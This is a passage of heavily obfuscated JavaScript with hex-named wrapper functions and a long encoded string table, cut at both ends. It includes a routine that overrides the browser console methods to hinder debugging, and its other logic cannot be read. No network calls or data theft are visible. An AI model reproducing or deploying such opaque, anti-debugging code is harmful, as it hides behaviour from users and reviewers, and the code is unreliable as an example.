_0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVc